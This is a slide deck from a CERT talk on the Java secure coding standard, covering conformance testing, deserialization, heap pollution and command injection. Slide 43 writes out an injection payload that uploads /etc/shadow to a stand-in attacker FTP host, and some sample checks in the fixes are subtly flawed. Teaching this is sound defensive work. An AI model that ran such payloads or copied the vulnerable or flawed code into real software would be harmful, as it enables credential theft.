Slide 1
Inside the CERT Oracle Secure Coding Standard for Java [CON2368]
Robert C. Seacord
Secure Coding Technical Manager
David Svoboda
Software Security Engineer

Slide 2
NO WARRANTY
THIS MATERIAL OF CARNEGIE MELLON UNIVERSITY AND ITS SOFTWARE ENGINEERING INSTITUTE IS FURNISHED ON AN “AS-IS" BASIS. CARNEGIE MELLON UNIVERSITY MAKES NO WARRANTIES OF ANY KIND, EITHER EXPRESSED OR IMPLIED, AS TO ANY MATTER INCLUDING, BUT NOT LIMITED TO, WARRANTY OF FITNESS FOR PURPOSE OR MERCHANTABILITY, EXCLUSIVITY, OR RESULTS OBTAINED FROM USE OF THE MATERIAL. CARNEGIE MELLON UNIVERSITY DOES NOT MAKE ANY WARRANTY OF ANY KIND WITH RESPECT TO FREEDOM FROM PATENT, TRADEMARK, OR COPYRIGHT INFRINGEMENT.
Use of any trademarks in this presentation is not intended in any way to infringe on the rights of the trademark holder.
This Presentation may be reproduced in its entirety, without modification, and freely distributed in written or electronic form without requesting formal permission. Permission is required for any other use. Requests for permission should be directed to the Software Engineering Institute at permission@sei.cmu.edu.
This work was created in the performance of Federal Government Contract Number FA8721-05-C-0003 with Carnegie Mellon University for the operation of the Software Engineering Institute, a federally funded research and development center. The Government of the United States has a royalty-free government-purpose license to use, duplicate, or disclose the work, in whole or in part and in any manner, and to have or permit others to do so, for government purposes pursuant to the copyright license under the clause at 252.227-7013.

Slide 3
Agenda
Secure Coding and SCALe
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
EXP04-J. Do not pass arguments to certain Java Collections Framework methods that are a different type than the collection parameter type
OBJ03-J. Prevent heap pollution
IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Summary

Slide 4


CERT Secure Coding Standards
CERT Oracle Secure Coding Standard for Java
Version 1.0 (Java 7) published in 2011
Subset applicable to Android development
Android Annex
Establishes normative requirements for software systems
Evaluated for conformance to the coding standard using the Source Code Analysis Laboratory
Java Coding Guidelines
Published Aug 23, 2013
Java SE 7 Platform
Documents and warn against insecure coding practices that are not conformance issues

Slide 5
SCALe Conformance Testing
The use of secure coding standards defines a proscriptive set of rules and recommendations to which the source code can be evaluated for compliance.
For each secure coding standard, the source code is certified as provably nonconforming, conforming, or provably conforming against each guideline in the standard:
Evaluation violations of a particular rule ends when a “provably nonconforming” violation is discovered.
Provably nonconforming | The code is provably nonconforming if one or more violations of a rule are discovered for which no deviation has been allowed.
Conforming | The code is conforming if no violations of a rule can be identified.
Provably conforming | Finally, the code is provably conforming if the code has been verified to adhere to the rule in all possible cases.

Slide 6
Rules and Guidelines
Rules and guidelines include
Concise but not necessarily precise title
Precise definition of the rule
Noncompliant code examples or antipatterns in a pink frame—do not copy and paste into your code
Compliant solutions in a blue frame that conform with all rules and can be reused in your code
Risk assessment (rules only)

Slide 7
Risk Assessment
Risk assessment is performed using failure mode, effects, and criticality analysis.

Slide 8
Priorities and Levels

Slide 9
Source Code Analysis Laboratory
Source Code Analysis Laboratory (SCALe)
Consists of commercial, open source, and experimental analysis
Is used to analyze various code bases including those from the DoD, energy delivery systems, medical devices, and more
Provides value to the customer but is also being instrumented to research the effectiveness of coding rules and analysis
SCALe customer-focused process:
Customer submits source code to CERT for analysis.
Source is analyzed in SCALe using various analyzers.
Results are analyzed, validated, and summarized.
Detailed report of findings is provided to guide repairs.
The developer addresses violations and resubmits repaired code.
The code is reassessed to ensure all violations have been properly mitigated.
The certification for the product version is published in a registry of certified systems.

Slide 10
Government Demand
SEC. 933 of the National Defense Authorization Act for Fiscal Year 2013 requires evidence that government software development and maintenance organizations and contractors are conforming in computer software coding to approved secure coding standards of the Department during software development, upgrade, and maintenance activities, including through the use of inspection and appraisals.
The Application Security and Development Security Technical Implementation Guide (STIG)
is being specified in the DoD acquisition programs’ Request for Proposals (RFPs).
provides security guidance for use throughout an application’s development lifecycle.
Section 2.1.5, “Coding Standards,” of the Application Security and Development STIG identifies the following requirement:
(APP2060.1: CAT II) “The Program Manager will ensure the development team follows a set of coding standards.”

Slide 11

Industry Demand
Conformance with CERT secure coding standards can represent a significant investment by a software developer, particularly when it is necessary to refactor or otherwise modernize existing software systems.
However, it is not always possible for a software developer to benefit from this investment, because it is not always easy to market code quality.
A goal of conformance testing is to provide an incentive for industry to invest in developing conforming systems:
Perform conformance testing against CERT secure coding standards.
Verify that a software system conforms with a CERT secure coding standard.
Use CERT SCALe seal when marketing products.
Maintain a certificate registry with the certificates of conforming systems.

Slide 12
Source Code Analysis Laboratory

Slide 13
Conformance Testing Process
Client Code
SCALe
Build Environment
Analysis Tool
Analysis Tool
Analysis Tool
Secure Coding Filters
Confirmed
violations
Merged flagged non-conformities
Flagged non-conformities
Probable violations

Slide 14
SCALe Demo Videos
David Svoboda narrates a series of videos demonstrating the Source Code Analysis Laboratory (SCALe)
Available as a YouTube playlist:
https://www.cert.org/secure-coding/products-services/scale.cfm
https://www.youtube.com/playlist?list=PLSNlEg26NNpxMofZSX-72rxjFEUk9myk-

Slide 15
Rule Coverage
Java Analyzer | Version | Number Of Rules
Coverity | 6.5.3 | 35
FindBugs | 2.0.3 | 44
Fortify | 5.1 | 26
Eclipse | 4.3.2 (kepler) | 10

Slide 16
Select SCALe Java Assessments
Codebase | Date | KSigLOC | Rules Violated | Diags | True | Suspect | Diags /KSigLOC
A | 6/12 | 4.3 | 18 | 345 | 117 | 228 | 80.8
B | 9/12 | 61.2 | 33 | 538 | 288 | 250 | 8.8
C | 11/13 | 17.6 | 21 | 414 | 341 | 73 | 23.5
D | 2/14 | 653.0 | 29 | 8,526 | 64 | 8,462 | 13.1
E | 3/14 | 1.5 | 8 | 53 | 53 | 0 | 35.1
F | 5/14 | 403.0 | 27 | 3114 | 723 | 2,391 | 7.7

Slide 17
Agenda
Secure Coding and SCALe
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
EXP04-J. Do not pass arguments to certain Java Collections Framework methods that are a different type than the collection parameter type
OBJ03-J. Prevent heap pollution
IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Summary

Slide 18
Serialization Killer
Serialization can be used maliciously.
CVE-2012-0507 describes an exploit that bypassed Java's applet security sandbox and run malicious code on a remote user's machine.
deserialized a malicious object that subverted Java's type system.
infected more than 550,000 Macintosh computers, mostly in the United States and Canada.

Slide 19
Deserialization
Deserialization is equivalent to object construction
Any and all invariants enforced during object construction must also be enforced during deserialization.
Default serialization lacks any enforcement of class invariants.
Creates a new instance of the class without invoking any of the class's constructors.
any input validation checks in constructors are bypassed.
programs must not use the default serialized form for any class with implementation-defined invariants.

Slide 20
AtomicReferenceArray<E> Class 1
An array of object references in which elements may be updated atomically
Introduced in Java 5
java.util.concurrent.atomic package
Parameterized type
Implements Serializable
No customized readObject() method

Slide 21
AtomicReferenceArray<E> Class 2
public class AtomicReferenceArray<E> implements java.io.Serializable {
private static final long serialVersionUID =
-6209656149925076980L;
private final Object[] array;
private static final long arrayFieldOffset =
unsafe.objectFieldOffset(
AtomicReferenceArray.class.getDeclaredField("array")
);
private Object array[];
// Rest of class...
// No readObject() method, relies on default readObject
}
Prior to Java 1.7.0_02, the AtomicReferenceArray<> did not validate Object array during deserialization.

Slide 22
AtomicReferenceArray<E> Fix
Java 1.7.0_03 validates its array upon deserialization.
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Note: This must be changed if fields are added
Object a = s.readFields().get("array", null);
if (a == null || !a.getClass().isArray()) {
throw new java.io.InvalidObjectException("Not an array");
}
if (a.getClass() != Object[].class){
a = Arrays.copyOf(
(Object[])a, Array.getLength(a), Object[].class
);
}
unsafe.putObjectVolatile(this, arrayFieldOffset, a);
}
Defensive copy OBJ06-J. Defensively copy mutable inputs and mutable internal components ensures the object remains private.
Copying serialized data to array field

Slide 23
Agenda
Secure Coding and SCALe
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
EXP04-J. Do not pass arguments to certain Java Collections Framework methods that are a different type than the collection parameter type
OBJ03-J. Prevent heap pollution
IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Summary

Slide 24
Java Collections Framework History
Java Collections Framework introduced in Java 1.2
Includes raw (unparameterized) types
List, Vector, etc.
These classes don’t type-check their elements.
Generic (parameterized) types added in Java 1.5
List<*>, Vector<*>, etc.
Raw types deprecated, but still available
Can convert between raw & parameterized types.
Notes:
Transfer to Dave

Slide 25
Java Collections Framework
The interfaces of the Java Collections Framework
use generically typed, parameterized methods, such as add(E e) and put(K key, V value) to insert objects into a collection or map
methods that accept an argument of type Object rather than a parameterized type
contains(), remove(), and get()
consequently, these methods accept an object of any type.
The collections framework interfaces were designed in this manner to maximize backwards compatibility, but this design can also lead to coding errors.

Slide 26
Methods
Programmers must ensure that arguments passed to such methods have the same type as the parameterized type of the corresponding class instance.
Map<K,V> get()
Collection<E> contains() and remove()
Notes:
The interfaces of the Java Collections Framework use generically typed, parameterized methods, such as add(E e) and put(K key, V value), to insert objects into the collection or map, but they have other methods, such as contains(), remove(), or get(), that accept an argument of type Object rather than a parameterized type. Theoretically, this enables a programmer to attempt to remove an object of any type. The collections framework interfaces were designed in this manner to maximize backwards compatibility but can also lead to coding errors. Programmers must ensure that arguments passed to methods such as Map<K,V> get(), Collection<E> contains(), and remove() have the same type as the parameterized type of the corresponding class instance.

Slide 27
ShortSet Example
import java.util.HashSet;
public class ShortSet {
public static void main(String[] args) {
HashSet<Short> s = new HashSet<Short>();
for (int i = 0; i < 10; i++) {
s.add(i);
s.remove(i);
}
System.out.println(s.size());
}
}
Type error, does not compile. Expecting a short but passed an int.

Slide 28
ShortSet Example
import java.util.HashSet;
public class ShortSet {
public static void main(String[] args) {
HashSet<Short> s = new HashSet<Short>();
for (int i = 0; i < 10; i++) {
s.add((short)i);
s.remove(i);
}
System.out.println(s.size());
}
}
Cast required to compile.
Tries to remove an int
Prints 10

Slide 29
ShortSet Solution
import java.util.HashSet;
public class ShortSet {
public static void main(String[] args) {
HashSet<Short> s = new HashSet<Short>();
for (int i = 0; i < 10; i++) {
s.add((short)i);
// remove a Short
if (s.remove((short)i) == false) {
// EXP00-J. Do not ignore values returned by methods
System.err.println("Error removing " + i);
}
}
System.out.println(s.size());
}
}
Prints 0

Slide 30
Collections Framework equals()
The collections framework equals() method also takes an argument of type Object, but it is acceptable to pass an object of a different type from that of the underlying collection/map to the equals() method.
This should not cause confusion because the contract of the equals() method stipulates that objects of different classes will never be equivalent.
Notes:
The collections framework equals() method also takes an argument of type Object, but it is acceptable to pass an object of a different type from that of the underlying collection/map to the equals() method. Doing so cannot cause any confusion because the contract of the equals() method stipulates that objects of different classes will never be equivalent. See MET08-J. Preserve the equality contract when overriding the equals() method for more information.

Slide 31
Agenda
Secure Coding and SCALe
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
EXP04-J. Do not pass arguments to certain Java Collections Framework methods that are a different type than the collection parameter type
OBJ03-J. Prevent heap pollution
IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Summary

Slide 32
Heap Pollution
“It is possible that a variable of a parameterized type will refer to an object that is not of that parameterized type. This situation is known as heap pollution.”
Java Language Specification §4.12.2.1.
Notes:
In the book, this rule is: “Don’t mix generic types with raw types”
We changed it on the wiki due to excessive false positives in our security audits.
Mixing raw & generic types is OK as long as you don’t pollute the heap.

Slide 33
Heap Pollution Example 1
class ListUtility {
private static void addToList(List list, Object obj) {
list.add(obj);
}
public static void main(String[] args) {
List<String> list = new ArrayList<String> ();
addToList(list, 42);
System.out.println(list.get(0));
}
}
Compile-time unchecked warning.
List is not guaranteed to refer to a subtype of its declared type (List<String>), but only to subclasses or subinterfaces of the declared type (e.g., List).

Slide 34
Heap Pollution Example 2
class ListUtility {
private static void addToList(List list, Object obj) {
list.add(obj);
}
public static void main(String[] args) {
List<String> list = new ArrayList<String> ();
addToList(list, 42);
System.out.println(list.get(0));
}
}
ClassCastException
The JVM lets allows an Integer to be stored in a List<String> and only throws an exception when the Integer is read.
Not fail-fast.
Notes:
a variable is not guaranteed to always refer to a subtype of its declared type, but
only to subclasses or subinterfaces of the declared type. This is due to the possibility of
heap pollution discussed below.

Slide 35
Mitigation: Avoid Raw Types
class ListUtility {
private static void addToList(List<String> list, String str) {
list.add(str);
}
public static void main(String[] args) {
List<String> list = new ArrayList<String> ();
addToList(list, 42);
System.out.println(list.get(0));
}
}
No more compiler warning
Compiler error, can’t add Integer to List<String>
Program compiles and runs correctly if we replace 42 with a string, e.g. "42"

Slide 36
Legacy Code
class ListUtility {
private static void addToList(List list, Object obj) {
list.add(obj);
}
// . . .
}
Raw types were left in Java to prevent legacy code from breaking.
So what if we couldn’t modify addToList()?

Slide 37
Mitigation: Checked Collection
class ListUtility {
private static void addToList(List list, Object obj) {
list.add(obj);
}
public static void main(String[] args) {
List<String> list = new ArrayList<String> ();
List<String> checkedList = Collections.checkedList( list, String.class);
addToList(checkedList, 42);
System.out.println(list.get(0));
}
}
Compiler emits warning
ClassCastException

Slide 38
Arrays
public class PolluteArrayExample {
public static void main(String[] args) {
String list[] = {"foo", "bar"};
modify(list);
}
public static void modify(String[] list) {
Object[] objectArray = list;
objectArray[1] = new Integer(42);
for (String s : list) {
System.out.println(s);
}
}
}
Arrays have extra runtime checks and are consequently immune to heap pollution
Exception in thread "main" java.lang.ArrayStoreException: java.lang.Integer
Notes:
RUN PollutionArrayExample

Slide 39
Agenda
Secure Coding and SCALe
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
EXP04-J. Do not pass arguments to certain Java Collections Framework methods that are a different type than the collection parameter type
OBJ03-J. Prevent heap pollution
IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Summary

Slide 40
Trusted and Untrusted Code
Java programs can invoke, contain, or depend on
The JVM itself
Locally-developed code
3rd party code
Java runtimes & JDK libraries
Other libraries
Bespoke
Commercial OTS
Commonly available open-source
Dynamically loaded code
System- or user-provided plug-ins
System-provided or downloaded libraries
Malicious attacker’s classes
Necessarily trusted
Both trusted & untrusted
Necessarily trusted to some extent
Both trusted & untrusted
Trust level ??
Obviously untrusted. But how can you distinguish this from other cases?
Notes:
What should or must the trust levels be? [click for each, & discuss]
Note that trust is relative — one piece of locally-developed code may trust itself, but distrust another piece of locally-developed code (and vice versa).

Slide 41
Trust Boundaries
Software often contains multiple components & libraries
Each component may operate in one or more trusted domains that are determined by
architecture
security policy
required resources
functionality
Example:
Component A can access file-system, but lacks any network access
Component B has general network access, but lacks access to the file-system and the secure network
Component C can access a secure network, but lacks access to the file-system and the general network
Notes:
Trust boundaries in bash vul: (actually undocumented feature)
Bash assumes commands & env vars are trusted.
If bash is invoked by webserver app (CGI perhaps) that happily copies form values from untrusted user into env vars
User can execute malicious commands in bash.
Could solve by sanitizing env vars b/f calling bash.
(Or remove bash undocumented feature)

Slide 42
Command Injection
Command injection can occur when an improperly sanitized string is passed across a trust boundary. For example:
String dir = System.getProperty("dir");
Runtime rt = Runtime.getRuntime();
Process proc = rt.exec(
new String[] {"sh", "-c", "ls " + dir}
);
This code violates rule IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Notes:
The program accepts an untrusted input and passes send it includes the data in input sent to a command interpreter (sh)

Slide 43
Attack Scenario
The program is running with root privileges and the attacker provides the following string for dir?
bogus ; printf "user anonymous dummy \n
put /etc/shadow shadow.txt \n
quit" | ftp -ni ftp.evil.net
dummy directory
to make ls happy
new command
allows use of \n for newlines
authenticate to anonymous FTP site
Upload
/etc/shadow
all commands to ftp
don't auto-login or prompt user for username/password; no interactive prompting during file xfer
Notes:
Downloading a trojan over ftp when Runtime.exec() runs for the first time and executing the trojan next time when Runtime.exec() is executed is equally bad.

Slide 44
Validation & Sanitization
Programs must take steps to ensure that any data that crosses a trust boundary is both
Appropriate
Non-malicious
This can include appropriate
Canonicalization & normalization
Input Sanitization
Validation
These steps must be taken in exactly that order
Although steps may be omitted when appropriate

Slide 45
Validation
String dir = System.getProperty("dir");
if (new File(dir).isDirectory()) {
throw new IOException("Not a directory");
}
Runtime rt = Runtime.getRuntime();
Process proc = rt.exec(
new String[] {"sh", "-c", "ls " + dir}
);
Ensures that command succeeds

Slide 46
Sanitization
String dir = System.getProperty("dir");
if (dir.matches(".*\W.*") {
throw new IOException("Invalid input");
}
Runtime rt = Runtime.getRuntime();
Process proc = rt.exec(
new String[] {"sh", "-c", "ls " + dir}
);
Prevents command injection but does not guarantee that the command succeeds.
Notes:
In fact, this sanitization is a bit paranoid; it can invalidate legit dir names. Better safe than sorry.

Slide 47
Agenda
Secure Coding and SCALe
SER07-J. Do not use the default serialized form for classes with implementation-defined invariants
EXP04-J. Do not pass arguments to certain Java Collections Framework methods that are a different type than the collection parameter type
OBJ03-J. Prevent heap pollution
IDS07-J. Do not pass untrusted, unsanitized data to the Runtime.exec() method
Summary

Slide 48
Java Coding Guidelines: Now Available Free Online
Intended primarily for software professionals working in Java Standard Edition (SE) 7 Platform environments.
The CERT Secure Coding Team plans to update both The CERT Oracle Secure Coding Standard for Java and the Java Coding Guidelines to Java Standard Edition (SE) 8
We encourage the community to participate in the process by creating an account on the secure coding wiki and leaving comments or by contacting the team at secure-coding@cert.org to become an editor.
For free online access to the content of Java Coding Guidelines, visit https://www.securecoding.cert.org/confluence/display/jg/Java+Coding+Guidelines.

Slide 49

For More Information
Robert C. Seacord Telephone: +1 412-268-7608 Email: rcs@cert.org David Svoboda Telephone: +1 412-268-3965 Email: svoboda@cert.org | U.S. Mail Software Engineering Institute Customer Relations 4500 Fifth Avenue Pittsburgh, PA 15213-2612 USA
Web www.cert.org/secure-coding www.securecoding.cert.org Secure Coding Forum | Subscribe to the CERT Secure Coding eNewsletter mailto: info@sei.cmu.edu

